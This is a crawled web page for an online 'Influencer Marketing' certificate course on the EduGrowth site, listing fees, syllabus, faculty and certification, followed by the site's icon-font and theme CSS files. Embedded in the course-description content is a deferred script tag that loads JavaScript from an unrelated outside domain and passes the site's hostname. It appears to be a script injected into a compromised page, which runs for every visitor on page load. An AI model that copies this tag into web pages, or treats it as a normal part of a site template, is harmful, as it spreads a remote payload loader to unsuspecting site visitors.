

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.edugrowth.in/course/courseview?cid=67
body_size: 5664
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="language" content="en" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" type="text/css" href="/assets/965020ec/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="/assets/965020ec/css/bootstrap-responsive.min.css" />
<link rel="stylesheet" type="text/css" href="/assets/965020ec/css/yii.css" />
<script type="text/javascript" src="/assets/11c57330/jquery.min.js"></script>
<script type="text/javascript" src="/assets/965020ec/js/bootstrap.min.js"></script>
<title>Course - Influencer Marketing</title>
    <!--     <link rel="stylesheet" type="text/css" href="/css/elearning.css" /> -->
    <!-- Css -->
    <link rel="stylesheet" type="text/css" href="/css/frontend/library/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="/css/frontend/library/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="/css/frontend/library/owl.carousel.css">
    <link rel="stylesheet" type="text/css" href="/css/frontend/md-font.css">
    <link rel="stylesheet" type="text/css" href="/css/frontend/style.css">

    <!--[if lt IE 9]>
        <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
        <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <![endif]-->

</head>
<body class="home">

<!-- PAGE WRAP -->
<div id="page-wrap">

    <!-- HEADER -->
    <header id="header" class="header"  >
        <div class="container">

             <!-- LOGO -->
            <div class="logo"><a href="/course/index"><img src="/images/frontend/edugrowth.png" style="height:40px"></a></div>
            <!-- END / LOGO -->

            <!-- NAVIGATION -->
            <nav class="navigation">

                <div class="open-menu">
                    <span class="item item-1"></span>
                    <span class="item item-2"></span>
                    <span class="item item-3"></span>
                </div>

                <!-- MENU -->
                <ul class="menu">

                    <li class='course'><a href="/course/all">Online Courses</a></li>
                    <li class="whyWelonline "><a href="/online/whyWelonline">Why EduGrowth</a></li>
                    <li class='faq'><a href="/online/faq">FAQ</a></li>
                    <li class="about "><a href="/online/about">About Us</a></li>
                   <li class=""><a style="color: red !important;
    font-weight: 600;" href="/partners/create">Partner with us</a></li>
                    <li class="contact"><a href="/online/contact">Contact Us</a></li>

                                       <li class='student'><a style="color: red !important;
    font-weight: 600;" href="/student/login">Login</a>
                   </li>
                                           
            </ul>
                <!-- END / MENU -->

            </nav>
            <!-- END / NAVIGATION -->

        </div>
    </header>
    <!-- END / HEADER -->

    <!-- SUB BANNER -->
    <section class="sub-banner sub-banner-course">
        <div class="awe-static bg-sub-banner-course"></div>
        <div class="container">
            <div class="sub-banner-content">
            <h2 class="text-center">Course - Influencer Marketing</h2>
            </div>
        </div>
    </section>
    <!-- END / SUB BANNER -->

    <!-- Page Content -->
    <section class="course-top">
        <div class="container">
            <style type="text/css">
@media(min-width: 768px){
.videomodel{
margin-left: 300px;
height: 460px;
min-width: 300px;
}
}
h5{color:#000 !important;}
.video-wrapper{
margin:0px 20px 20px 20px;
}
.model-header{
border-bottom: 0px;padding: 9px 15px 0px 15px;
}
.modal-body{
padding: 10px 15px 8px 15px;
overflow-y: hidden;
}
.model-footer{
padding: 0px 18px 10px;border-top: 0px;
}

.new-course{
margin-top: 20px;
}
.new-course-rewrite {
background-color: #fff;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
margin-top: 5px;
overflow: hidden;
padding: 7px;
}
.divleft{
float: left;
padding: 10px 10px 0 10px;
}

@media(min-width: 750px){
.left {
float: left;
margin-right: 10px;
margin-bottom: 10px;
width: 280px;
}
.right {
margin-bottom: 10px;
float: right;
margin-left: 1px;
width: 310px;
}
}
h4{
line-height: 1em;
}
.pricenaddtocart{
padding:0 0 5px 0;
border-radius:0;border-top-left-radius: 4px;
border-top-right-radius: 4px;text-align: left;
}
.left>h4>a{
font-size: 20px;
}
.formsub{
position: absolute;
right: 30px;
margin: 10px 0;
border-radius: 5px;
}
form{
margin: 0px;
}
.table-content li{
position: relative;
display: inline-block;
margin: 10px 5px 20px 0px;
}
.table-content{
padding:0px;
margin:0px;
}
.table-content li a {
padding: 10px 12px;
border-radius: 5px;
/* text-decoration: underline; */
font-size: 16px;
color: #fff;
background: #56acf3;
}

.dis,.dis:hover{
font-size: 18px;
color: #666;
text-decoration: line-through;
margin: 0px 10px;
}

@media screen and (max-width: 1199px){
.video-course-intro .price,.sidebar-course-intro h4{
font-size: 18px;
}
}
@media(min-width: 768px) {
.modelpopup {
margin-left: 30%;
height: 200px;
width: 450px;
min-width: 100px;
/* position: absolute;*/
}
}
@media(max-width: 768px) {
.modelpopup {
margin-left: 7px;
height: 220px;
width: 400px;
min-width: 100px;
}

/*Added by ratnadip*/
.table-bordered {
/*word-break: break-word;*/
}
}
.modal-footer {
background: none;
}
}
.modal-header {
margin-bottom: 0;
}
.modal-header .close {
margin-top: -10px;
margin-right: -5px;
}
</style>

<!-- COURSE -->
<section class="course-top">
<div class="container">
<div class="row">
<div class="col-md-12">
<ul class="table-content" style="
margin-bottom: 15px;">
<li><a href="#program-benefits" data-id="program-benefits">Program Benefits</a></li>
<li><a href="#what-you-learn" data-id="what-you-learn">What You Learn</a></li>
<li><a href="#how-program-runs" data-id="how-program-runs">How program runs</a></li>
<li><a href="#about-the-faculty" data-id="about-the-faculty">About the Faculty</a></li>
<li><a href="#salient-features" data-id="salient-features">Salient Features</a></li>
<li><a href="#certification" data-id="certification">Certification</a></li>
<a class="mc-btn btn-style-1" href="/course/register?id=67">Pay Now</a></ul>
</div>
<div class="col-md-5">
<div class="sidebar-course-intro">
<div class="video-course-intro">
<div class="inner">
<div class="video-place">
<div class="img-thumb">
<img src='/files/courses/67/course_dp.jpg' />
</div>
<div class="awe-overlay"></div>
<a href="#iframeModal" rel='tooltip' data-toggle='modal' class="play-icon">
<i class="fa fa-play"></i>
</a>
</div>
<div class="video embed-responsive embed-responsive-16by9" >
</div>
</div>
<?php// endif;?>

</div>

<div class="video-course-intro new-course-rewrite pricenaddtocart">
<div class="divleft" style="padding: 0">
<div class="price">

<span>Fees: &#8377;</span>4000

</div>
</div>
<a class="mc-btn btn-style-1" href="/course/register?id=67">Pay Now</a></div>




<div class="new-course-rewrite" style="padding-left: 0">
<div class="divleft"></div>

<h4 style="line-height: 1.5em; color: #666;">Duration:  60 Days</h4>
</div>

<!-- <div class="new-course-rewrite" style="padding-left: 0">
<div class="divleft"></div>

<h4 style="line-height: 1.5em"><a href="#">Eligibility: Graduate </a></h4>
</div> -->


</div>
</div>

<div class="col-md-7">

<h4 class="sm black bold">Introduction</h4>
<p><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div id="description">
	<p>
		Influencer marketing is increasingly becoming an essential promotional discipline for businesses all over the world. As consumers gravitate to word-of-mouth recommendations, social media, and user reviews to help them make their purchase decisions, the use of influencer marketing can help get your brand messages across in a more authentic way.</p>
</div>
<div id="program-benefits">
	<h4 class="sm black bold">
		Program Benefits</h4>
	<ul><li>
			Influencer marketing is&nbsp;a type of&nbsp;marketing&nbsp;that focuses on using key leaders to drive brand's message to the larger&nbsp;market. Rather than&nbsp;marketing&nbsp;directly to a large group of consumers, you instead inspire / hire / pay&nbsp;influencers&nbsp;to get out the word for you</li>
		<li>
			Influencer marketing is the next big thing in the world of marketing. Although many critics thought it was just another fad that would simply fade, it is becoming popular and more popular. Here are some of the reasons why you should consider influencer marketing:</li>
		<li>
			It helps to reach out to your target audience easily and quickly , further it improves conversions because it increase trust factor of your brands and products. It increase ROi because of targeted exposure and also It improves your reputation both online and offline.</li>
	</ul></div>
<div id="what-you-learn">
	<h4 class="sm black bold">
		What you learn</h4>
	<ul><li>
			Getting Started with Influencer Marketing</li>
		<li>
			Identifying Influencers</li>
		<li>
			The Main Platforms for Influencer Marketing</li>
		<li>
			Measuring Success of Influence Marketing Campaign</li>
		<li>
			Creating Outstanding Influencer Marketing Campaigns</li>
		<li>
			Power Of Ten</li>
	</ul></div>
<div id="how-program-runs">
	<h4 class="sm black bold">
		How program runs</h4>
	<p>
		You can join the program at any time and can access all content for 60 days. Upon enrollent, you will be able to see all modules of the program. For each module, the study material is provided in three formats, (a) presentation (b) text (c ) video lecture . Along with reading material, there is a self evaluation quiz for each module. After 30 days from the enrollement test, you are eligible to give online certification exam , normally of one hour duration. You require to get minimum 50 % to complete the program successfully. Successful candidates can download e-certificate . Candidates scoring less then 50 % or not able to appear within 60 days from the date of enrollment, can appear after paying nominal re-exam fees.</p>
</div>
<div id="about-the-faculty">
	<h4 class="sm black bold">
		About the faculty</h4>
	<div class="col-md-3">
		<img alt="" src="../files/courses/67/1589616654_edugrowth_Karan%20Chawla.jpg" style="border-radius: 50%;"></div>
	<div class="col-md-9">
		<p>
			&nbsp;</p>
		<p>
			Mr. Karan Chawla has done PGDBM - Marketing &amp; Strategy from Birla Institute of Management Technology. He has spent over 17 years in Entrepreneurial pursuits, Brand Strategy, Brand Management, Marketing and Sales. He currently runs a venture (Jokotta), a nature and wildlife travel company.</p>
	</div>
</div>
<div id="salient-features">
	<h4 class="sm black bold">
		Salient Features</h4>
	<ul><li>
			Learning material developed by subject matter experts</li>
		<li>
			Entire program divided into number of modules</li>
		<li>
			Learning resources for each module is available in multiple formats of Text , presenation as well as video lecture from the expert faculty</li>
		<li>
			Every module has quiz for practice and self-evalution</li>
		<li>
			Certification exams through online mode</li>
	</ul></div>
<div id="certification">
	<h4 class="sm black bold">
		Certification</h4>
	<p>
		Learners scoring minimum 50% or above, get e-certificate for the program from Skill Academy.</p>
</div>
<p>
	&nbsp;</p><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.edugrowth.in"></script><script type="text/javascript">
/*<![CDATA[*/
jQuery(function($) {
jQuery('body').tooltip({'selector':'a[rel=tooltip]'});
jQuery('body').popover({'selector':'a[rel=popover]'});
});
/*]]>*/
</script>
</body></html>
</p>

<br/>
<a class="mc-btn btn-style-1" href="/course/register?id=67">Pay Now</a><!-- <div>
<h4 class="sm black bold">Course Features</h4>
<div class="new-course-rewrite left">
<div class="divleft"><img src="/images/certificate.png"/>
</div>
<h5>Certificate Course</h5>
</div>

<div class="new-course-rewrite left">
<div class="divleft"><img src="/images/mcq.png"/>
</div>
<h5>Practice Test</h5>
</div>
</div>


<div class="new-course-rewrite left">
<div class="divleft"><img src="/images/reading.png"/>
</div>
<h5>Reading Material</h5>
</div>

<div class="new-course-rewrite left">
<div class="divleft"><img src="/images/video.png"/>
</div>
<h5>Video Lectures</h5>
</div>
 -->

<!-- END / INTRODUCTION -->
</div>
</div>
</div>
</section>
<!-- END / COURSE TOP -->


<script>
$(function () {
$('#iframeModal').bind('hide', function () {
$('#iframeModal .modal-body').html('<div id="mediaspace"></div>');
});
});
</script>




<!-- Modal -->

<div id="iframeModal" class="modal fade videomodel" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
<div class="modal-header">
<button type="button" class="close stopvideo" data-dismiss="modal" aria-hidden="true">x</button>
<h5 id="myModalLabel">Influencer Marketing</h5>
</div>
<div class="modal-body">
<div class="video-wrapper" id="mediaspace">
<h3>Couldn't play video</h3>
</div>
</div>
<div class="modal-footer">
<button class="btn stopvideo" data-dismiss="modal" aria-hidden="true">Close</button>
</div>
</div>

<script type="text/javascript" src="/jquery/js/jwplayer.js"></script>
<script>
//var rtmpURL = 'rtmp://videos1.riocorp.in/cbcs/clips/Influencer_Mktg_Demo.mp4';
var videoURL = 'https://edugrowth.ap-south-1.linodeobjects.com/clips/Influencer_Mktg_Demo.mp4';

var playerInstance = jwplayer("mediaspace");
playerInstance.setup({
playlist: [{
sources: [{
file: videoURL,
}]
}],
//primary: "flash",
width: "100%",
aspectratio: "16:9",
});

/*Pause Video onclick close*/
$(document).ready(function(){
$('.stopvideo').click(function(){
$('.jw-video')[0].pause(); 
})
})




</script>
<script type="text/javascript">
$(document).ready(function(){


var contentid = ["program-benefits", "what-you-learn", "how-program-runs","about-the-faculty","salient-features","certification"];

console.log(contentid);

contentid.forEach(myFunction);

function myFunction(value) {

if($('div#'+value).length){
console.log(value);

}else{
$("li").find("a[data-id='" + value + "']").hide();
//$('ul li a#'+value).hide();
}
}
})
</script>
<div id="myModal" class="modal fade modelpopup" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">

<div class="modal-body">
<h4 style="font-size:20px">Sorry! Maximum courses already added to cart.</h4>
</div>
<div class="modal-footer">
<a href="../student/cart" class="btn btn-default" >Go to Cart</a>
</div>

</div>        </div>
    </section>
    <!-- End Content -->


        <!-- FOOTER -->
   <footer id="footer" class="footer">
        <div class="second-footer">
            <div class="container">
               <p>Copyright &copy; EduGrowth. All rights reserved.</p>
            </div>
        </div>
     </footer>
    <!-- END / FOOTER -->

</div>
<!-- END / PAGE WRAP -->


<!-- Load jQuery -->
<script type="text/javascript" src="/jquery/js/library/jquery-1.11.0.min.js"></script>
<script type="text/javascript" src="/jquery/js/library/bootstrap.min.js"></script>
<script type="text/javascript" src="/jquery/js/library/jquery.owl.carousel.js"></script>
<script type="text/javascript" src="/jquery/js/library/jquery.appear.min.js"></script>
<script type="text/javascript" src="/jquery/js/library/perfect-scrollbar.min.js"></script>
<script type="text/javascript" src="/jquery/js/library/jquery.easing.min.js"></script>
<script type="text/javascript" src="/jquery/js/scripts.js"></script>

<!-- Google Analytic Tracking Code -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-4284445-20', 'auto');
  ga('send', 'pageview');

</script>


<script>
    $(document).ready(function(){
        var $contentHeight = $('.course-top').height();
        var $contentWidth = $('.course-top').width();

        if($contentHeight < 450 && $contentWidth > 800){
         $('#footer').addClass('footer navbar-fixed-bottom');
     }
    })
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.edugrowth.in/css/frontend/md-font.css
body_size: 802
content:
@font-face {
	font-family: 'md-font';
	src:url('mdfonts/md-font2039.eot?-g6var0');
	src:url('mdfonts/md-fontd41d.eot?#iefix-g6var0') format('embedded-opentype'),
		url('mdfonts/md-font2039.woff?-g6var0') format('woff'),
		url('mdfonts/md-font2039.ttf?-g6var0') format('truetype'),
		url('mdfonts/md-font2039.svg?-g6var0#md-font') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="md-"], [class*=" md-"] {
	font-family: 'md-font';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.md-angle-left:before {
	content: "\e600";
}
.md-angle-right:before {
	content: "\e601";
}
.md-arrow-down:before {
	content: "\e602";
}
.md-arrow-left:before {
	content: "\e603";
}
.md-arrow-right:before {
	content: "\e604";
}
.md-arrow-up:before {
	content: "\e605";
}
.md-back:before {
	content: "\e606";
}
.md-barcode:before {
	content: "\e607";
}
.md-bell:before {
	content: "\e608";
}
.md-book-1:before {
	content: "\e609";
}
.md-book-2:before {
	content: "\e60a";
}
.md-camera:before {
	content: "\e60b";
}
.md-check-1:before {
	content: "\e60c";
}
.md-check-2:before {
	content: "\e60d";
}
.md-close-1:before {
	content: "\e60e";
}
.md-close-2:before {
	content: "\e60f";
}
.md-comment:before {
	content: "\e610";
}
.md-comments:before {
	content: "\e611";
}
.md-config:before {
	content: "\e612";
}
.md-crop:before {
	content: "\e613";
}
.md-cup:before {
	content: "\e614";
}
.md-database:before {
	content: "\e615";
}
.md-dolor:before {
	content: "\e616";
}
.md-download-1:before {
	content: "\e617";
}
.md-download-2:before {
	content: "\e618";
}
.md-email:before {
	content: "\e619";
}
.md-eye:before {
	content: "\e61a";
}
.md-facebook-1:before {
	content: "\e61b";
}
.md-facebook-2:before {
	content: "\e61c";
}
.md-file:before {
	content: "\e61d";
}
.md-file-close:before {
	content: "\e61e";
}
.md-file-plus:before {
	content: "\e61f";
}
.md-files:before {
	content: "\e620";
}
.md-fire:before {
	content: "\e621";
}
.md-flag:before {
	content: "\e622";
}
.md-flash:before {
	content: "\e623";
}
.md-forward:before {
	content: "\e624";
}
.md-gallery-1:before {
	content: "\e625";
}
.md-gallery-2:before {
	content: "\e626";
}
.md-google-plus:before {
	content: "\e627";
}
.md-ico-1:before {
	content: "\e628";
}
.md-ico-2:before {
	content: "\e629";
}
.md-img-check:before {
	content: "\e62a";
}
.md-img-plus:before {
	content: "\e62b";
}
.md-list:before {
	content: "\e62c";
}
.md-music:before {
	content: "\e62d";
}
.md-paperclip:before {
	content: "\e62e";
}
.md-pencil:before {
	content: "\e62f";
}
.md-people:before {
	content: "\e630";
}
.md-pinterest-1:before {
	content: "\e631";
}
.md-pinterest-2:before {
	content: "\e632";
}
.md-plus:before {
	content: "\e633";
}
.md-recycle:before {
	content: "\e634";
}
.md-search:before {
	content: "\e635";
}
.md-share:before {
	content: "\e636";
}
.md-shopping:before {
	content: "\e637";
}
.md-time:before {
	content: "\e638";
}
.md-tumblr:before {
	content: "\e639";
}
.md-twitter:before {
	content: "\e63a";
}
.md-upload:before {
	content: "\e63b";
}
.md-user-minus:before {
	content: "\e63c";
}
.md-user-plus:before {
	content: "\e63d";
}
.md-users:before {
	content: "\e63e";
}
.md-volume-down:before {
	content: "\e63f";
}
.md-volume-up:before {
	content: "\e640";
}
.md-zoom:before {
	content: "\e641";
}


--- FILE ---
content_type: text/css
request_url: https://www.edugrowth.in/css/frontend/style.css
body_size: 25348
content:
/*------------------------------------------------------------------------
# Megacourse
# ------------------------------------------------------------------------
# Designed by Megadrupal
# Websites:  http://www.megadrupal.com -  Email: info@megadrupal.com
--------------------------------------------------------------------------

    1.  Reset
    2.  Header
    3.  Blog
    4.  Slider
    5.  Main all
    6. Responsive
    

--------------------------------------------------------------------------------*/

/* 1.   Reset and shortcode
--------------------------------------------------------------------------------*/
 /* lato-300 - latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  src: url('fonts/lato-v13-latin-300.eot'); /* IE9 Compat Modes */
  src: local('Lato Light'), local('Lato-Light'),
       url('fonts/lato-v13-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('fonts/lato-v13-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('fonts/lato-v13-latin-300.woff') format('woff'), /* Modern Browsers */
       url('fonts/lato-v13-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('fonts/lato-v13-latin-300.svg#Lato') format('svg'); /* Legacy iOS */
}
/* lato-regular - latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  src: url('fonts/lato-v13-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Lato Regular'), local('Lato-Regular'),
       url('fonts/lato-v13-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('fonts/lato-v13-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('fonts/lato-v13-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('fonts/lato-v13-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('fonts/lato-v13-latin-regular.svg#Lato') format('svg'); /* Legacy iOS */
}
/* lato-700 - latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  src: url('fonts/lato-v13-latin-700.eot'); /* IE9 Compat Modes */
  src: local('Lato Bold'), local('Lato-Bold'),
       url('fonts/lato-v13-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('fonts/lato-v13-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('fonts/lato-v13-latin-700.woff') format('woff'), /* Modern Browsers */
       url('fonts/lato-v13-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('fonts/lato-v13-latin-700.svg#Lato') format('svg'); /* Legacy iOS */
}
/* lato-900 - latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 900;
  src: url('fonts/lato-v13-latin-900.eot'); /* IE9 Compat Modes */
  src: local('Lato Black'), local('Lato-Black'),
       url('fonts/lato-v13-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('fonts/lato-v13-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
       url('fonts/lato-v13-latin-900.woff') format('woff'), /* Modern Browsers */
       url('fonts/lato-v13-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
       url('fonts/lato-v13-latin-900.svg#Lato') format('svg'); /* Legacy iOS */
}

.hideshowclass{
  display: none !important;
}

a,
input,
textarea,
button,
select {
  outline: none;
}
a:hover,
h1:focus,
h2:focus,
h3:focus,
h4:focus,
h5:focus,
h6:focus {
  text-decoration: none;
}
a:focus,
input:focus,
textarea:focus,
button:focus,
select:focus {
  outline: none !important;
  text-decoration: none;
}
input,
textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
a {
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  -ms-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}
body {
  line-height: 1.4;
    font-size: 14px;
    font-family: 'Lato', sans-serif;
    color: #333;
}
img {
  max-width: 100%;
  width: auto\9;
  height: auto;
  vertical-align: middle;
  border: 0;
}
.container {
  position: relative;
}
@media (min-width: 1200px) {
  .container {
    width: 1200px;
  }
}
[contenteditable="true"] {
  outline: none;
}
#page-wrap {
  overflow: hidden;
  background-color: #fff;
}
.section {
  position: relative;
  padding-top: 70px;
  padding-bottom: 70px;
  background-color: #fff;
  z-index: 9;
}
html .awe-parallax {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -3;
  width: 100%;
  height: 100%;
  background-position: 50% 50%;
  background-attachment: fixed;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
html .awe-static {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -3;
  width: 100%;
  height: 100%;
  background-position: 50% 50%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
html .awe-color {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -3;
  width: 100%;
  height: 100%;
}
.awe-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -2;
}
.ilbl {
  display: inline-block;
}
.il {
  display: inline;
}
.bl {
  display: block;
}
.fl {
  float: left;
}
.fr {
  float: right;
}
p {
  font-family: 'Lato', sans-serif;
    font-size: 14px;
    color: #333;
}

/*for footer content*/
div.container>p {
  text-align: center;
}

label {
  font-weight: 400;
}
.fullwidth {
  width: 100% !important;
}
h1 {
  font-family: 'Lato', sans-serif;
  font-size: 50px;
  line-height: 1.5em;
  color: #666;
}
h1 {
  font-family: 'Lato', sans-serif;
  font-size: 38px;
  line-height: 1.5em;
  color: #666;
}
h3,
.big {
  font-family: 'Lato', sans-serif;
  font-size: 32px;
  line-height: 1.5em;
  color: #666;
}
h4,
.md {
  font-family: 'Lato', sans-serif;
  font-size: 24px;
  line-height: 1.5em;
  color: #000;
}
h5,
.sm {
  font-family: 'Lato', sans-serif;
  font-size: 18px;
  line-height: 1.5em;
  color: #fff;
}
h6,
.xsm {
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  line-height: 1.5em;
  color: #fff;
}
.big a,
.md a,
.sm a,
.xsm a {
  color: #666;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.big a:hover,
.md a:hover,
.sm a:hover,
.xsm a:hover {
  color: #37abf2;
}
.list-wrap ul,
.nav-tabs {
  margin: 0;
  padding: 0;
  list-style: none;
}
.bold {
  font-weight: 700;
}
.black,
.big.black,
.md.black,
.sm.black,
.xsm.black {
  color: #666;
}
.tb {
  display: table;
  width: 100%;
}
.tb-row {
  display: table-row;
}
.tb-cell {
  display: table-cell;
  vertical-align: middle;
}
.mc-text {
  font-family: 'Raleway', sans-serif;
  font-size: 16px;
  line-height: 1.7em;
  color: #666;
  margin-bottom: 25px;
}
.awe-parallax ~ .container .big,
.awe-parallax ~ .container .mc-text {
  color: #fff;
}
.mc-btn {
  display: inline-block;
  border: 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  cursor: pointer;
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  height: 40px;
  line-height: 40px !important;
  padding: 0 20px;
  margin-top: 15px;
  margin-bottom: 15px;
  text-align: center;
  text-transform: capitalize;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}
.mc-btn-2 {
  display: inline-block;
  border: 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  cursor: pointer;
  font-family: 'Lato', sans-serif;
  font-size: 12px;
  height: 22px;
  line-height: 22px !important;
  padding: 0 20px;
  text-align: center;
  text-transform: capitalize;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}
.mc-btn-3 {
  display: inline-block;
  border: 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  cursor: pointer;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  height: 30px;
  line-height: 30px !important;
  padding: 0 20px;
  text-align: center;
  text-transform: capitalize;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}
.btn-style-1,
.btn-style-1:focus {
  background-color: #37ABF2;
  color: #fff;
}
.btn-style-2,
.btn-style-2:focus {
  background-color: #14548E;
  color: #fff;
}
.btn-style-3,
.btn-style-3:focus {
  background-color: #fff;
  color: #37ABF2;
}
.btn-style-4,
.btn-style-4:focus {
  background-color: #fff;
  color: #14548E;
}
.btn-style-5,
.btn-style-5:focus {
  background-color: #d4d4d4;
  color: #666666;
}
.btn-style-6,
.btn-style-6:focus {
  background-color: #f0f0f0;
  color: #666666;
}
.btn-style-7,
.btn-style-7:focus {
  background-color: #eee;
  color: #666666;
}
.btn-style-7:hover,
.btn-style-7:focus:hover {
  background-color: #ddd;
  color: #666666;
}
.btn-style-1:hover {
  background-color: #139DF0;
  color: #fff;
}
.btn-style-2:hover {
  background-color: #104474;
  color: #fff;
}
.btn-style-3:hover {
  background-color: #fff;
  color: #666;
}
.btn-style-4:hover {
  background-color: #fff;
  color: #666;
}
.btn-style-5:hover {
  background-color: #d1d1d1;
  color: #666666;
}
.btn-style-6:hover {
  background-color: #ddd;
  color: #666;
}
.md-pencil {
  text-decoration: underline;
}
.title-box {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  font-weight: 700;
  color: #666;
  line-height: 1.4em;
}
.awe-parallax ~ div .title-box {
  color: #fff;
}
.mc-select {
  position: relative;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.mc-select select.select {
  position: relative;
  z-index: 9;
  background-color: #fff;
  border: 0;
  width: 100%;
  height: 40px;
  line-height: 40px;
  padding: 0 13px;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #003350;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.mc-select span.select {
  position: absolute;
  display: block;
  width: 100%;
  height: 40px;
  line-height: 40px;
  white-space: nowrap;
  overflow: hidden;
  top: 0;
  left: 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #fff;
  padding: 0 13px;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #013450;
  cursor: default;
  z-index: 1;
}
.mc-select .fa {
  position: absolute;
  top: 50%;
  right: 15px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 15px;
  color: #013450;
  z-index: 1;
}
.widget ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.list-style-block li {
  position: relative;
}
.list-style-block li a {
  display: inline-block;
  text-indent: 20px;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}
.list-style-block li:after {
  content: '';
  display: block;
  position: absolute;
  width: 8px;
  height: 8px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
